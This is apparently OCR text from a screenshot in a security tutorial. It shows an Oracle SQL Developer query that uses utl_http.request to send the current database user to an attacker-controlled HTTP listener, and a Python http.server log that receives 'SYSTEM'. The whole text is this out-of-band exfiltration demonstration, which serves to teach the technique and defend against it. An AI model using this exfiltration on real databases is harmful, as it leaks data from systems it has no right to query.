 localhost
工作表 查询构建器
select utl_http.request('http://192.168.124.1/?result='||(select user from dual)) from dual;
脚本输出 x 查询结果 x
SQL 提取的所有行: 1, 用时 0.031 秒
UTL_HTTP.REQUEST('HTTP://192.168.124.1/?RESULT='||(SELECTUSERFROMDUAL))
1 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html
Windows PowerShell Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\icu> python -m http.server --bind 0.0.0.0 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.124.131 - - [17/Mar/2020 11:11:42] "GET /?result=SYSTEM HTTP/1.1" 200 -
ChaBug